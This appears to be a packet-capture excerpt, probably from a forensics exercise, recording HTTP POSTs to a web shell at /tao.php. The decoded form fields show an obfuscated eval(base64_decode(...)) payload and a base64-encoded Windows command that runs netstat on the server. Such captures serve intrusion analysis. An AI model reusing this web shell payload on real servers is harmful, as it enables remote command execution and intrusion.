 27.326973 192.168.1.131 192.168.1.1 HTTP 263 HTTP/1.1 200 OK (text/html)
32.708992 192.168.1.1 192.168.1.131 HTTP 1080 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
32.805113 192.168.1.131 192.168.1.1 HTTP 372 HTTP/1.1 200 OK (text/html)
36.065645 192.168.1.1 192.168.1.131 HTTP 1048 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
36.121641 192.168.1.131 192.168.1.1 HTTP 1227 HTTP/1.1 200 OK (text/html)
41.271141 192.168.1.1 192.168.1.131 HTTP 1038 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
41.335925 192.168.1.131 192.168.1.1 HTTP 756 HTTP/1.1 200 OK (text/html)
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "$xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_PO
Key: a
Value: $xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_POST;@eval/
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOz
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIp
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QgL2QgQzpccGhwU3R1ZHlcUEhQVHV0b3JpYWxcV1dXXCZuZXRzdGF0IC1hbiB8IGZpbmQgIkVTVEFCTElTSEVEIiZlY2hvIFtTXSZjZCZlY2hvIFtFXQ=="
Key: z2
Value: Y2QgL2QgQzpccGhwU3R1ZHlcUEhQVHV0b3JpYWxcV1dXXCZuZXRzdGF0IC1hbiB8IGZpbmQgIkVTVEFCTElTSEVEIiZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==
TRANSUM RTE Data